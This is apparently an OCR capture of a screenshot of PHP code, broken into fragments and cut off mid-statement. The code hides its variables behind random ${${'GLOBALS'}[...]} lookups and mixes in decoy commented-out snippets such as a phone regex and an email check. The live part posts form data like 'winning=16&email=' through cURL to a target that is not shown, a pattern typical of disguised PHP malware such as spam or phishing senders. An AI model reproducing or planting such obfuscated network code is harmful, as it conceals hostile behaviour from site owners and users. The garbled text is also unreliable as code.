
\d{3}\)))?([2-9]\d{2})(?:(?<=\(\d{3})\))? ?
(?:(?<=\d{3})[.-])?([2-9]\d{2})[. -]?(\d{4})
(?: (?i:ext)\.? ?(\d{1,5}))?$/';*/
CURL_HTTP_
VERSION_1_1,CURLOPT_CUSTOMREQUEST
/**case 'Ma
lta':*/
 => 
///if(!filter_var($email, FILTER_
VALIDATE_EMAIL)) {
"POST"
,CURLOPT_POSTFIELDS
///if (preg_match
("/php/i", "PHP is the web scripting languag
e of choice."))
 => 
/**echo 's: <input style="width:400px;" 
name="search" type="text" value="'.$searc
h.'" /><br />';*/
"winning=16&email="
.${${
"GL
OBALS"
}[
"nnwsjsznknyvdlawiswjvqnapdap_pih_we
pjbcr"
]}.
"&"
,CURLOPT_HTTPHEADER
///$formatted 
= "($matches[1]) $matches[2]-$matches[3]";
 => 
/**'.$match.'" /><input type="submit" va
lue="go" /></form><br />';*/
${${
"GLOBALS"
}
[
"qpi__pt_vj_pkzqqwplamlnasl"
]},));${${
"GLOB
ALS"
}[
"tevcjibqwdxuljcx_v_bzpcr_"
]}=curl_exe
c(${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyndqcgoqqe
cgln_dmwhgcuk_"
]});${${
"GLOBALS"
}[
"fadumgd_o
wlihxh_dpcb_jbuf"
]}=curl_error(${${
"GLOBAL
S"
}[
"wwynjjjhrvsqmgvzyndqcgoqqecgln_dmwhgcuk
_"
]});curl_close(${${
"GLOBALS"
}[
"wwynjjjhrvs